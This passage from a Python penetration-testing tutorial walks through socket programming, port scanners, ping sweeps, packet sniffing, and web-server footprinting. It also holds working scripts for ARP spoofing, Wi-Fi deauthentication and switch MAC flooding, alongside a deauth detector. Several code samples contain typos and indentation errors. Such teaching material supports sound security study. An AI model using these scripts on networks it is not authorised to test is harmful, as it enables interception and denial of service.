In this server side socket program, we will use the socket.bind() method which binds it to a specific IP address and port so that it can listen to incoming requests on that IP and port. Later, we use the socket.listen() method which puts the server into the listen mode. The number, say 4, as the argument of the socket.listen() method means that 4 connections are kept waiting if the server is busy and if a 5th socket tries to connect then the connection is refused. We will send a message to the client by using the socket.send()method. Towards the end, we use the socket.accept() and socket.close()method for initiating and closing the connection respectively. Following is a server side program −
import socket
def Main():
   host = socket.gethostname()
   port = 12345
   serversocket = socket.socket()
   serversocket.bind((host,port))
   serversocket.listen(1)
   print('socket is listening')

   while True:
      conn,addr = serversocket.accept()
      print("Got connection from %s" % str(addr))
      msg = 'Connecting Established'+ "\r\n"
      conn.send(msg.encode('ascii'))
      conn.close()
if __name__ == '__main__':
   Main()
Client-side program
In the client-side socket program, we need to make a socket object. Then we will connect to the port on which our server is running — 12345 in our example. After that we will establish a connection by using the socket.connect() method. Then by using the socket.recv() method, the client will receive the message from server. At last, the socket.close()method will close the client.
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

host = socket.gethostname()
port = 12345

s.connect((host, port))
msg = s.recv(1024)

s.close()
print (msg.decode('ascii'))
Now, after running the server-side program we will get the following output on terminal −
socket is listening
Got connection from ('192.168.43.75', 49904)
And after running the client-side program, we will get the following output on other terminal −
Connection Established
Handling network socket exceptions
There are two blocks namely try and except which can be used to handle network socket exceptions. Following is a Python script for handling exception −
import socket
host = "192.168.43.75"
port = 12345
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

try:
   s.bind((host,port))
   s.settimeout(3)
   data, addr = s.recvfrom(1024)
   print ("recevied from ",addr)
   print ("obtained ", data)
   s.close()
except socket.timeout :
   print ("No connection between client and server")
   s.close()
Output
The above program generates the following output −
No connection between client and server
In the above script, first we made a socket object. This was followed by providing the host IP address and port number on which our server is running — 12345 in our example. Later, the try block is used and inside it by using the socket.bind() method, we will try to bind the IP address and port. We are using socket.settimeout() method for setting the wait time for client, in our example we are setting 3 seconds. The except block is used which will print a message if the connection will not be established between server and client.
Python Network Scanner
Port scanning may be defined as a surveillance technique, which is used in order to locate the open ports available on a particular host. Network administrator, penetration tester or a hacker can use this technique. We can configure the port scanner according to our requirements to get maximum information from the target system.
Now, consider the information we can get after running the port scan −
- Information about open ports.
- Information about the services running on each port.
- Information about OS and MAC address of the target host.
Port scanning is just like a thief who wants to enter into a house by checking every door and window to see which ones are open. As discussed earlier, TCP/IP protocol suite, use for communication over internet, is made up of two protocols namely TCP and UDP. Both of the protocols have 0 to 65535 ports. As it always advisable to close unnecessary ports of our system hence essentially, there are more than 65000 doors (ports) to lock. These 65535 ports can be divided into the following three ranges −
- System or well-known ports: from 0 to 1023
- User or registered ports: from 1024 to 49151
- Dynamic or private ports: all > 49151
Port Scanner using Socket
In our previous chapter, we discussed what a socket is. Now, we will build a simple port scanner using socket. Following is a Python script for port scanner using socket −
from socket import *
import time
startTime = time.time()

if __name__ == '__main__':
   target = input('Enter the host to be scanned: ')
   t_IP = gethostbyname(target)
   print ('Starting scan on host: ', t_IP)

   for i in range(50, 500):
      s = socket(AF_INET, SOCK_STREAM)

      conn = s.connect_ex((t_IP, i))
      if(conn == 0) :
         print ('Port %d: OPEN' % (i,))
      s.close()
print('Time taken:', time.time() - startTime)
When we run the above script, it will prompt for the hostname, you can provide any hostname like name of any website but be careful because port scanning can be seen as, or construed as, a crime. We should never execute a port scanner against any website or IP address without explicit, written permission from the owner of the server or computer that you are targeting. Port scanning is akin to going to someone’s house and checking their doors and windows. That is why it is advisable to use port scanner on localhost or your own website (if any).
Output
The above script generates the following output −
Enter the host to be scanned: localhost
Starting scan on host: 127.0.0.1
Port 135: OPEN
Port 445: OPEN
Time taken: 452.3990001678467
The output shows that in the range of 50 to 500 (as provided in the script), this port scanner found two ports — port 135 and 445, open. We can change this range and can check for other ports.
Port Scanner using ICMP (Live hosts in a network)
ICMP is not a port scan but it is used to ping the remote host to check if the host is up. This scan is useful when we have to check a number of live hosts in a network. It involves sending an ICMP ECHO Request to a host and if that host is live, it will return an ICMP ECHO Reply.

The above process of sending ICMP request is also called ping scan, which is provided by the operating system’s ping command.
Concept of Ping Sweep
Actually in one or other sense, ping sweep is also known as ping sweeping. The only difference is that ping sweeping is the procedure to find more than one machine availability in specific network range. For example, suppose we want to test a full list of IP addresses then by using the ping scan, i.e., ping command of operating system it would be very time consuming to scan IP addresses one by one. That is why we need to use ping sweep script. Following is a Python script for finding live hosts by using the ping sweep −
import os
import platform

from datetime import datetime
net = input("Enter the Network Address: ")
net1= net.split('.')
a = '.'

net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
oper = platform.system()

if (oper == "Windows"):
   ping1 = "ping -n 1 "
elif (oper == "Linux"):
   ping1 = "ping -c 1 "
else :
   ping1 = "ping -c 1 "
t1 = datetime.now()
print ("Scanning in Progress:")

for ip in range(st1,en1):
   addr = net2 + str(ip)
   comm = ping1 + addr
   response = os.popen(comm)

   for line in response.readlines():
      if(line.count("TTL")):
         break
      if (line.count("TTL")):
         print (addr, "--> Live")

t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: ",total)
The above script works in three parts. It first selects the range of IP address to ping sweep scan by splitting it into parts. This is followed by using the function, which will select command for ping sweeping according to the operating system, and last it is giving the response about the host and time taken for completing the scanning process.
Output
The above script generates the following output −
Enter the Network Address: 127.0.0.1
Enter the Starting Number: 1
Enter the Last Number: 100

Scanning in Progress:
Scanning completed in: 0:00:02.711155
The above output is showing no live ports because the firewall is on and ICMP inbound settings are disabled too. After changing these settings, we can get the list of live ports in the range from 1 to 100 provided in the output.
Port Scanner using TCP scan
To establish a TCP connection, the host must perform a three-way handshake. Follow these steps to perform the action −
Step 1 − Packet with SYN flag set
In this step, the system that is trying to initiate a connection starts with a packet that has the SYN flag set.
Step 2 − Packet with SYN-ACK flag set
In this step, the target system returns a packet with SYN and ACK flag sets.
Step 3 − Packet with ACK flag set
At last, the initiating system will return a packet to the original target system with the ACK flag set.
Nevertheless, the question that arises here is if we can do port scanning using ICMP echo request and reply method (ping sweep scanner) then why do we need TCP scan? The main reason behind it is that suppose if we turn off the ICMP ECHO reply feature or using a firewall to ICMP packets then ping sweep scanner will not work and we need TCP scan.
import socket
from datetime import datetime
net = input("Enter the IP address: ")
net1 = net.split('.')
a = '.'

net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
t1 = datetime.now()

def scan(addr):
   s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
   socket.setdefaulttimeout(1)
   result = s.connect_ex((addr,135))
   if result == 0:
      return 1
   else :
      return 0

def run1():
   for ip in range(st1,en1):
      addr = net2 + str(ip)
      if (scan(addr)):
         print (addr , "is live")

run1()
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: " , total)
The above script works in three parts. It selects the range of IP address to ping sweep scan by splitting it into parts. This is followed by using a function for scanning the address, which further uses the socket. Later, it gives the response about the host and time taken for completing the scanning process. The result = s. connect_ex((addr,135)) statement returns an error indicator. The error indicator is 0 if the operation succeeds, otherwise, it is the value of the errno variable. Here, we used port 135; this scanner works for the Windows system. Another port which will work here is 445 (Microsoft-DSActive Directory) and is usually open.
Output
The above script generates the following output −
Enter the IP address: 127.0.0.1
Enter the Starting Number: 1
Enter the Last Number: 10

127.0.0.1 is live
127.0.0.2 is live
127.0.0.3 is live
127.0.0.4 is live
127.0.0.5 is live
127.0.0.6 is live
127.0.0.7 is live
127.0.0.8 is live
127.0.0.9 is live
127.0.0.10 is live
Scanning completed in: 0:00:00.230025
Threaded Port Scanner for increasing efficiency
As we have seen in the above cases, port scanning can be very slow. For example, you can see the time taken for scanning ports from 50 to 500, while using socket port scanner, is 452.3990001678467. To improve the speed we can use threading. Following is an example of port scanner using threading −
import socket
import time
import threading

from queue import Queue
socket.setdefaulttimeout(0.25)
print_lock = threading.Lock()

target = input('Enter the host to be scanned: ')
t_IP = socket.gethostbyname(target)
print ('Starting scan on host: ', t_IP)

def portscan(port):
   s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
   try:
      con = s.connect((t_IP, port))
      with print_lock:
         print(port, 'is open')
      con.close()
   except:
      pass

def threader():
   while True:
      worker = q.get()
      portscan(worker)
      q.task_done()

q = Queue()
   startTime = time.time()

for x in range(100):
   t = threading.Thread(target = threader)
   t.daemon = True
   t.start()

for worker in range(1, 500):
   q.put(worker)

q.join()
print('Time taken:', time.time() - startTime)
In the above script, we need to import the threading module, which is inbuilt in the Python package. We are using the thread locking concept, thread_lock = threading.Lock() to avoid multiple modification at a time. Basically, threading.Lock() will allow single thread to access the variable at a time. Hence, no double modification occurs.
Later, we define one threader() function that will fetch the work (port) from the worker for loop. Then the portscan() method is called to connect to the port and print the result. The port number is passed as parameter. Once the task is completed the q.task_done() method is called.
Now after running the above script, we can see the difference in speed for scanning 50 to 500 ports. It only took 1.3589999675750732 seconds, which is very less than 452.3990001678467, time taken by socket port scanner for scanning the same number of ports of localhost.
Output
The above script generates the following output −
Enter the host to be scanned: localhost
Starting scan on host: 127.0.0.1
135 is open
445 is open
Time taken: 1.3589999675750732
Network Packet Sniffing
Sniffing or network packet sniffing is the process of monitoring and capturing all the packets passing through a given network using sniffing tools. It is a form wherein, we can “tap phone wires” and get to know the conversation. It is also called wiretapping and can be applied to the computer networks.
There is so much possibility that if a set of enterprise switch ports is open, then one of their employees can sniff the whole traffic of the network. Anyone in the same physical location can plug into the network using Ethernet cable or connect wirelessly to that network and sniff the total traffic.
In other words, Sniffing allows you to see all sorts of traffic, both protected and unprotected. In the right conditions and with the right protocols in place, an attacking party may be able to gather information that can be used for further attacks or to cause other issues for the network or system owner.
What can be sniffed?
One can sniff the following sensitive information from a network −
- Email traffic
- FTP passwords
- Web traffics
- Telnet passwords
- Router configuration
- Chat sessions
- DNS traffic
How does sniffing work?
A sniffer normally turns the NIC of the system to the promiscuous mode so that it listens to all the data transmitted on its segment.
The promiscuous mode refers to the unique way of Ethernet hardware, in particular, network interface cards (NICs), that allows an NIC to receive all traffic on the network, even if it is not addressed to this NIC. By default, an NIC ignores all traffic that is not addressed to it, which is done by comparing the destination address of the Ethernet packet with the hardware address (MAC) of the device. While this makes perfect sense for networking, non-promiscuous mode makes it difficult to use network monitoring and analysis software for diagnosing connectivity issues or traffic accounting.
A sniffer can continuously monitor all the traffic to a computer through the NIC by decoding the information encapsulated in the data packets.
Types of Sniffing
Sniffing can be either Active or Passive in nature. We will now learn about the different types of sniffing.
Passive Sniffing
In passive sniffing, the traffic is locked but it is not altered in any way. Passive sniffing allows listening only. It works with the Hub devices. On a hub device, the traffic is sent to all the ports. In a network that uses hubs to connect systems, all hosts on the network can see the traffic. Therefore, an attacker can easily capture traffic going through.
The good news is that hubs have almost become obsolete in recent times. Most modern networks use switches. Hence, passive sniffing is no more effective.
Active Sniffing
In active sniffing, the traffic is not only locked and monitored, but it may also be altered in some way as determined by the attack. Active sniffing is used to sniff a switch-based network. It involves injecting address resolution packets (ARP) into a target network to flood on the switch content addressable memory (CAM) table. CAM keeps track of which host is connected to which port.
Following are the Active Sniffing Techniques −
- MAC Flooding
- DHCP Attacks
- DNS Poisoning
- Spoofing Attacks
- ARP Poisoning
The Sniffing Effects on Protocols
Protocols such as the tried and true TCP/IP were never designed with security in mind. Such protocols do not offer much resistance to potential intruders. Following are the different protocols that lend themselves to easy sniffing −
HTTP
It is used to send information in clear text without any encryption and thus a real target.
SMTP (Simple Mail Transfer Protocol)
SMTP is utilized in the transfer of emails. This protocol is efficient, but it does not include any protection against sniffing.
NNTP (Network News Transfer Protocol)
It is used for all types of communication. A major drawback with this is that data and even passwords are sent over the network as clear text.
POP (Post Office Protocol)
POP is strictly used to receive emails from the servers. This protocol does not include protection against sniffing because it can be trapped.
FTP (File Transfer Protocol)
FTP is used to send and receive files, but it does not offer any security features. All the data is sent as clear text that can be easily sniffed.
IMAP (Internet Message Access Protocol)
IMAP is same as SMTP in its functions, but it is highly vulnerable to sniffing.
Telnet
Telnet sends everything (usernames, passwords, keystrokes) over the network as clear text and hence, it can be easily sniffed.
Sniffers are not the dumb utilities that allow you to view only live traffic. If you really want to analyze each packet, save the capture and review it whenever time allows.
Implementation using Python
Before implementing the raw socket sniffer, let us understand the structmethod as described below −
struct.pack(fmt, a1,a2,…)
As the name suggests, this method is used to return the string, which is packed according to the given format. The string contains the values a1, a2 and so on.
struct.unpack(fmt, string)
As the name suggests, this method unpacks the string according to a given format.
In the following example of raw socket sniffer IP header, which is the next 20 bytes in the packet and among these 20 bytes we are interested in the last 8 bytes. The latter bytes show if the source and destination IP address are parsing −
Now, we need to import some basic modules as follows −
import socket
import struct
import binascii
Now, we will create a socket, which will have three parameters. The first parameter tells us about the packet interface — PF_PACKET for Linux specific and AF_INET for windows; the second parameter tells us that it is a raw socket and the third parameter tells us about the protocol we are interested in —0x0800 used for IP protocol.
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
Now, we need to call the recvfrom() method to receive the packet.
while True:
   packet = s.recvfrom(2048)
In the following line of code, we are ripping the Ethernet header −
ethernet_header = packet[0][0:14]
With the following line of code, we are parsing and unpacking the header with the struct method −
eth_header = struct.unpack("!6s6s2s", ethernet_header)
The following line of code will return a tuple with three hex values, converted by hexify in the binascii module −
print "Destination MAC:" + binascii.hexlify(eth_header[0]) + " Source MAC:" + binascii.hexlify(eth_header[1]) + " Type:" + binascii.hexlify(eth_header[2])
We can now get the IP header by executing the following line of code −
ipheader = pkt[0][14:34]
ip_header = struct.unpack("!12s4s4s", ipheader)
print "Source IP:" + socket.inet_ntoa(ip_header[1]) + " Destination IP:" + socket.inet_ntoa(ip_header[2])
Similarly, we can also parse the TCP header.
Python Penetration Testing - ARP Spoofing
ARP may be defined as a stateless protocol which is used for mapping Internet Protocol (IP) addresses to a physical machine addresses.
Working of ARP
In this section, we will learn about the working of ARP. Consider the following steps to understand how ARP works −
- Step 1 − First, when a machine wants to communicate with another it must look up to its ARP table for physical address.
- Step 2 − If it finds the physical address of the machine, the packet after converting to its right length, will be sent to the desired machine
- Step 3 − But if no entry is found for the IP address in the table, the ARP_request will be broadcast over the network.
- Step 4 − Now, all the machines on the network will compare the broadcasted IP address to MAC address and if any of the machines in the network identifies the address, it will respond to the ARP_request along with its IP and MAC address. Such ARP message is called ARP_reply.
- Step 5 − At last, the machine that sends the request will store the address pair in its ARP table and the whole communication will take place.
What is ARP Spoofing?
It may be defined as a type of attack where a malicious actor is sending a forged ARP request over the local area network. ARP Poisoning is also known as ARP Spoofing. It can be understood with the help of the following points −
- First ARP spoofing, for overloading the switch, will constructs a huge number of falsified ARP request and reply packets.
- Then the switch will be set in forwarding mode.
- Now, the ARP table would be flooded with spoofed ARP responses, so that the attackers can sniff all network packets.
Implementation using Python
In this section, we will understand Python implementation of ARP spoofing. For this, we need three MAC addresses — first of the victim, second of the attacker and third of the gateway. Along with that, we also need to use the code of ARP protocol.
Let us import the required modules as follows −
import socket
import struct
import binascii
Now, we will create a socket, which will have three parameters. The first parameter tells us about the packet interface (PF_PACKET for Linux specific and AF_INET for windows), the second parameter tells us if it is a raw socket and the third parameter tells us about the protocol we are interested in (here 0x0800 used for IP protocol).
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
s.bind(("eth0",socket.htons(0x0800)))
We will now provide the mac address of attacker, victim and gateway machine −
attckrmac = '\x00\x0c\x29\x4f\x8e\x76'
victimmac ='\x00\x0C\x29\x2E\x84\x5A'
gatewaymac = '\x00\x50\x56\xC0\x00\x28'
We need to give the code of ARP protocol as shown −
code ='\x08\x06'
Two Ethernet packets, one for victim machine and another for gateway machine have been crafted as follows −
ethernet1 = victimmac + attckmac + code
ethernet2 = gatewaymac +  attckmac + code
The following lines of code are in order as per accordance with the ARP header −
htype = '\x00\x01'
protype = '\x08\x00'
hsize = '\x06'
psize = '\x04'
opcode = '\x00\x02'
Now we need to give the IP addresses of the gateway machine and victim machines (Let us assume we have following IP addresses for gateway and victim machines) −
gateway_ip = '192.168.43.85'
victim_ip = '192.168.43.131'
Convert the above IP addresses to hexadecimal format with the help of the socket.inet_aton() method.
gatewayip = socket.inet_aton ( gateway_ip )
victimip = socket.inet_aton ( victim_ip )
Execute the following line of code to change the IP address of gateway machine.
victim_ARP = ethernet1 + htype + protype + hsize + psize + opcode + attckmac + gatewayip + victimmac + victimip
gateway_ARP = ethernet2 + htype + protype + hsize + psize +opcode + attckmac + victimip + gatewaymac + gatewayip

while 1:
   s.send(victim_ARP)
   s.send(gateway_ARP)
Implementation using Scapy on Kali Linux
ARP spoofing can be implemented using Scapy on Kali Linux. Follow these steps to perform the same −
Step 1: Address of attacker machine
In this step, we will find the IP address of the attacker machine by running the command ifconfig on the command prompt of Kali Linux.
Step 2: Address of target machine
In this step, we will find the IP address of the target machine by running the command ifconfig on the command prompt of Kali Linux, which we need to open on another virtual machine.
Step 3: Ping the target machine
In this step, we need to ping the target machine from the attacker machine with the help of following command −
Ping –c 192.168.43.85(say IP address of target machine)
Step 4: ARP cache on target machine
We already know that two machines use ARP packets to exchange MAC addresses hence after step 3, we can run the following command on the target machine to see the ARP cache −
arp -n
Step 5: Creation of ARP packet using Scapy
We can create ARP packets with the help of Scapy as follows −
scapy
arp_packt = ARP()
arp_packt.display()
Step 6: Sending of malicious ARP packet using Scapy
We can send malicious ARP packets with the help of Scapy as follows −
arp_packt.pdst = “192.168.43.85”(say IP address of target machine)
arp_packt.hwsrc = “11:11:11:11:11:11”
arp_packt.psrc = ”1.1.1.1”
arp_packt.hwdst = “ff:ff:ff:ff:ff:ff”
send(arp_packt)
Step 7: Again check ARP cache on target machine
Now if we will again check ARP cache on target machine then we will see the fake address ‘1.1.1.1’.
Pentesting of Wireless Network
Wireless systems come with a lot of flexibility but on the other hand, it leads to serious security issues too. And, how does this become a serious security issue — because attackers, in case of wireless connectivity, just need to have the availability of signal to attack rather than have the physical access as in case of wired network. Penetration testing of the wireless systems is an easier task than doing that on the wired network. We cannot really apply good physical security measures against a wireless medium, if we are located close enough, we would be able to "hear" (or at least your wireless adapter is able to hear) everything, that is flowing over the air.
Prerequisites
Before we get down with learning more about pentesting of wireless network, let us consider discussing terminologies and the process of communication between the client and the wireless system.
Important Terminologies
Let us now learn the important terminologies related to pentesting of wireless network.
Access Point (AP)
An access point (AP) is the central node in 802.11 wireless implementations. This point is used to connect users to other users within the network and also can serve as the point of interconnection between wireless LAN (WLAN) and a fixed wire network. In a WLAN, an AP is a station that transmits and receives the data.
Service Set Identifier (SSID)
It is 0-32 byte long human readable text string which is basically the name assigned to a wireless network. All devices in the network must use this case-sensitive name to communicate over wireless network (Wi-Fi).
Basic Service Set Identification (BSSID)
It is the MAC address of the Wi-Fi chipset running on a wireless access point (AP). It is generated randomly.
Channel Number
It represents the range of radio frequency used by Access Point (AP) for transmission.
Communication between client and the wireless system
Another important thing that we need to understand is the process of communication between client and the wireless system. With the help of the following diagram, we can understand the same −

The Beacon Frame
In the communication process between client and the access point, the AP periodically sends a beacon frame to show its presence. This frame comes with information related to SSID, BSSID and channel number.
The Probe request
Now, the client device will send a probe request to check for the APs in range. After sending the probe request, it will wait for the probe response from AP. The Probe request contains the information like SSID of AP, vender-specific info, etc.
The Probe response
Now, after getting the probe request, AP will send a probe response, which contains the information like supported data rate, capability, etc.
The Authentication request
Now, the client device will send an authentication request frame containing its identity.
The Authentication response
Now in response, the AP will send an authentication response frame indicating acceptance or rejection.
The Association request
When the authentication is successful, the client device has sent an association request frame containing supported data rate and SSID of AP.
The Association response
Now in response, the AP will send an association response frame indicating acceptance or rejection. An association ID of the client device will be created in case of acceptance.
Finding Wireless Service Set Identifier (SSID) using Python
We can gather the information about SSID with the help of raw socket method as well as by using Scapy library.
Raw socket method
We have already learnt that mon0 captures the wireless packets; so, we need to set the monitor mode to mon0. In Kali Linux, it can be done with the help of airmon-ng script. After running this script, it will give wireless card a name say wlan1. Now with the help of the following command, we need to enable monitor mode on mon0 −
airmon-ng start wlan1
Following is the raw socket method, Python script, which will give us the SSID of the AP −
First of all we need to import the socket modules as follows −
import socket
Now, we will create a socket that will have three parameters. The first parameter tells us about the packet interface (PF_PACKET for Linux specific and AF_INET for windows), the second parameter tells us if it is a raw socket and the third parameter tells us that we are interested in all packets.
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0003))
Now, the next line will bind the mon0 mode and 0x0003.
s.bind(("mon0", 0x0003))
Now, we need to declare an empty list, which will store the SSID of APs.
ap_list = []
Now, we need to call the recvfrom() method to receive the packet. For the sniffing to continue, we will use the infinite while loop.
while True:
   packet = s.recvfrom(2048)
The next line of code shows if the frame is of 8 bits indicating the beacon frame.
if packet[26] == "\x80" :
   if packetkt[36:42] not in ap_list and ord(packetkt[63]) > 0:
      ap_list.add(packetkt[36:42])

print("SSID:",(pkt[64:64+ord(pkt[63])],pkt[36:42].encode('hex')))
SSID sniffer with Scapy
Scapy is one of the best libraries that can allow us to easily sniff Wi-Fi packets. You can learn Scapy in detail at https://scapy.readthedocs.io/en/latest/. To begin with, run Sacpy in interactive mode and use the command conf to get the value of iface. The default interface is eth0. Now as we have the dome above, we need to change this mode to mon0. It can be done as follows −
>>> conf.iface = "mon0"
>>> packets = sniff(count = 3)
>>> packets

<Sniffed: TCP:0 UDP:0 ICMP:0 Other:5>
>>> len(packets)
3
Let us now import Scapy as a library. Further, the execution of the following Python script will give us the SSID −
from scapy.all import *
Now, we need to declare an empty list which will store the SSID of APs.
ap_list = []
Now we are going to define a function named Packet_info(), which will have the complete packet parsing logic. It will have the argument pkt.
def Packet_info(pkt) :
In the next statement, we will apply a filter which will pass only Dot11 traffic which means 802.11 traffic. The line that follows is also a filter, which passes the traffic having frame type 0 (represents management frame) and frame subtype is 8 (represents beacon frame).
if pkt.haslayer(Dot11) :
   if ((pkt.type == 0) & (pkt.subtype == 8)) :
      if pkt.addr2 not in ap_list :
         ap_list.append(pkt.addr2)
         print("SSID:", (pkt.addr2, pkt.info))
Now, the sniff function will sniff the data with iface value mon0 (for wireless packets) and invoke the Packet_info function.
sniff(iface = "mon0", prn = Packet_info)
For implementing the above Python scripts, we need Wi-Fi card that is capable of sniffing the air using the monitor mode.
Detecting Access Point Clients
For detecting the clients of access points, we need to capture the probe request frame. We can do it just as we have done in the Python script for SSID sniffer using Scapy. We need to give Dot11ProbeReq for capturing probe request frame. Following is the Python script to detect clients of access points −
from scapy.all import *

probe_list = []

ap_name= input(“Enter the name of access point”)

def Probe_info(pkt) :
   if pkt.haslayer(Dot11ProbeReq) :
      client_name = pkt.info

      if client_name == ap_name :
         if pkt.addr2 not in Probe_info:
            Print(“New Probe request--”, client_name)
            Print(“MAC is --”, pkt.addr2)
            Probe_list.append(pkt.addr2)

sniff(iface = "mon0", prn = Probe_info)
Wireless Attacks
From the perspective of a pentester, it is very important to understand how a wireless attack takes place. In this section, we will discuss two kinds of wireless attacks −
- The de-authentication (deauth) attacks
- The MAC flooding attack
The de-authentication (deauth) attacks
In the communication process between a client device and an access point whenever a client wants to disconnect, it needs to send the de-authentication frame. In response to that frame from the client, AP will also send a de-authentication frame. An attacker can get the advantage from this normal process by spoofing the MAC address of the victim and sending the de-authentication frame to AP. Due to this the connection between client and AP is dropped. Following is the Python script to carry out the de-authentication attack −
Let us first import Scapy as a library −
from scapy.all import *
import sys
Following two statements will input the MAC address of AP and victim respectively.
BSSID = input("Enter MAC address of the Access Point:- ")
vctm_mac = input("Enter MAC address of the Victim:- ")
Now, we need to create the de-authentication frame. It can be created by executing the following statement.
frame = RadioTap()/ Dot11(addr1 = vctm_mac, addr2 = BSSID, addr3 = BSSID)/ Dot11Deauth()
The next line of code represents the total number of packets sent; here it is 500 and the interval between two packets.
sendp(frame, iface = "mon0", count = 500, inter = .1)
Output
Upon execution, the above command generates the following output −
Enter MAC address of the Access Point:- (Here, we need to provide the MAC address of AP)
Enter MAC address of the Victim:- (Here, we need to provide the MAC address of the victim)
This is followed by the creation of the deauth frame , which is thereby sent to access point on behalf of the client. This will make the connection between them cancelled.
The question here is how do we detect the deauth attack with Python script. Execution of the following Python script will help in detecting such attacks −
from scapy.all import *
i = 1

def deauth_frame(pkt):
   if pkt.haslayer(Dot11):
      if ((pkt.type == 0) & (pkt.subtype == 12)):
         global i
         print ("Deauth frame detected: ", i)
         i = i + 1
   sniff(iface = "mon0", prn = deauth_frame)
In the above script, the statement pkt.subtype == 12 indicates the deauth frame and the variable I which is globally defined tells about the number of packets.
Output
The execution of the above script generates the following output −
Deauth frame detected: 1
Deauth frame detected: 2
Deauth frame detected: 3
Deauth frame detected: 4
Deauth frame detected: 5
Deauth frame detected: 6
The MAC address flooding attacks
The MAC address flooding attack (CAM table flooding attack) is a type of network attack where an attacker connected to a switch port floods the switch interface with very large number of Ethernet frames with different fake source MAC addresses. The CAM Table Overflows occur when an influx of MAC addresses is flooded into the table and the CAM table threshold is reached. This causes the switch to act like a hub, flooding the network with traffic at all ports. Such attacks are very easy to launch. The following Python script helps in launching such CAM flooding attack −
from scapy.all import *

def generate_packets():
packet_list = []
for i in xrange(1,1000):
packet = Ether(src = RandMAC(), dst = RandMAC())/IP(src = RandIP(), dst = RandIP())
packet_list.append(packet)
return packet_list

def cam_overflow(packet_list):
   sendp(packet_list, iface='wlan')

if __name__ == '__main__':
   packet_list = generate_packets()
   cam_overflow(packet_list)
The main aim of this kind of attack is to check the security of the switch. We need to use port security if want to make the effect of the MAC flooding attack lessen.
Application Layer
Web applications and web servers are critical to our online presence and the attacks observed against them constitute more than 70% of the total attacks attempted on the Internet. These attacks attempt to convert trusted websites into malicious ones. Due to this reason, web server and web application pen testing plays an important role.
Foot printing of a web server
Why do we need to consider the safety of web servers? It is because with the rapid growth of e-commerce industry, the prime target of attackers is web server. For web server pentesting, we must know about web server, its hosting software & operating systems along with the applications, which are running on them. Gathering such information about web server is called footprinting of web server.
In our subsequent section, we will discuss the different methods for footprinting of a web server.
Methods for footprinting of a web server
Web servers are server software or hardware dedicated to handle requests and serve responses. This is a key area for a pentester to focus on while doing penetration testing of web servers.
Let us now discuss a few methods, implemented in Python, which can be executed for footprinting of a web server −
Testing availability of HTTP methods
A very good practice for a penetration tester is to start by listing the various available HTTP methods. Following is a Python script with the help of which we can connect to the target web server and enumerate the available HTTP methods −
To begin with, we need to import the requests library −
import requests
After importing the requests library, create an array of HTTP methods, which we are going to send. We will make use of some standard methods like 'GET', 'POST', 'PUT', 'DELETE', 'OPTIONS' and a non-standard method ‘TEST’ to check how a web server can handle the unexpected input.
method_list = ['GET', 'POST', 'PUT', 'DELETE', 'OPTIONS', 'TRACE','TEST']
The following line of code is the main loop of the script, which will send the HTTP packets to the web server and print the method and the status code.
for method in method_list:
   req = requests.request(method, 'Enter the URL’)
   print (method, req.status_code, req.reason)
The next line will test for the possibility of cross site tracing (XST) by sending the TRACE method.
if method == 'TRACE' and 'TRACE / HTTP/1.1' in req.text:
   print ('Cross Site Tracing(XST) is possible')
After running the above script for a particular web server, we will get 200 OK responses for a particular method accepted by the web server. We will get a 403 Forbidden response if the web server explicitly denies the method. Once we send the TRACE method for testing cross site tracing (XST), we will get 405 Not Allowed responses from the web server otherwise we will get the message ‘Cross Site Tracing(XST) is possible’.
Foot printing by checking HTTP headers
HTTP headers are found in both requests and responses from the web server. They also carry very important information about servers. That is why penetration tester is always interested in parsing information through HTTP headers. Following is a Python script for getting the information about headers of the web server −
To begin with, let us import the requests library −
import requests
We need to send a GET request to the web server. The following line of code makes a simple GET request through the requests library.
request = requests.get('enter the URL')
Next, we will generate a list of headers about which you need the information.
header_list = [
   'Server', 'Date', 'Via', 'X-Powered-By', 'X-Country-Code', ‘Connection’, ‘Content-Length’]
Next is a try and except block.
for header in header_list:
   try:
      result = request.header_list[header]
      print ('%s: %s' % (header, result))
   except Exception as err:
      print ('%s: No Details Found' % header)
After running the above script for a particular web server, we will get the information about the headers provided in the header list. If there will be no information for a particular header then it will give the message ‘No Details Found’. You can also learn more about HTTP_header fields from the link — https://www.tutorialspoint.com/http/http_header_fields.htm.
Testing insecure web server configurations
We can use HTTP header information to test insecure web server configurations. In the following Python script, we are going to use try/except block to test insecure web server headers for number of URLs that are saved in a text file name websites.txt −
import requests
urls = open("websites.txt", "r")

for url in urls:
   url = url.strip()
   req = requests.get(url)
   print (url, 'report:')

   try:
      protection_xss = req.headers['X-XSS-Protection']
      if protection_xss != '1; mode = block':
      print ('X-XSS-Protection not set properly, it may be possible:', protection_xss)
   except:
      print ('X-XSS-Protection not set, it may be possible')

   try:
      options_content_type = req.headers['X-Content-Type-Options']
      if options_content_type != 'nosniff':
      print ('X-Content-Type-Options not set properly:', options_content_type)
   except:
      print ('X-Content-Type-Options not set')

   try:
      transport_security = req.headers['Strict-Transport-Security']
   except:
      print ('HSTS header not set properly, Man in the middle attacks is possible')

   try:
      content_security = req.headers['Content-Security-Policy']
      print ('Content-Security-Policy set:', content_security)
   except:
      print ('Content-Security-Policy missing')
Footprinting of a Web Application
